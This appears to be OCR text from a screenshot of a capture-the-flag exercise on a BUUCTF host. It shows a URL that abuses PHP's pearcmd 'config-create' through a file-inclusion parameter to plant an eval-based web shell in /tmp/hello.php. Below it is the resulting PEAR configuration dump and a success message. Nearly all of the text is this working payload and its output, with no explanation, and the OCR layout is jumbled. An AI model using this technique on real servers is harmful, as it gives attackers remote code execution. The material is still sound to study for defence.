 9e-60fab283bd88.node4.buuoj.cn:81/?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>+/tmp/hello.php
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有... 其他书签
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR
executables directory bin_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear PEAR documentation directory doc_dir /&file=/usr/local/lib/php/pearcmd&
/%3C?=@eval($_POST[0]);?%3E/pear/docs PHP extension directory ext_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/ext PEAR directory php_dir /&file=
/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/php PEAR Installer cache directory cache_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E
/pear/cache PEAR configuration file cfg_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/cfg directory PEAR data directory data_dir /&file=/usr/local/lib/php
/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/data PEAR Installer download download_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/download
directory Systems manpage files man_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI
binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory
temp_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/temp PEAR test directory test_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E
/pear/tests PEAR www files directory www_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=@eval($_POST[0]);?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State
preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir
Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /tmp/hello.php System Configuration File
Filename #no#system#config# Successfully created default configuration file "/tmp/hello.php"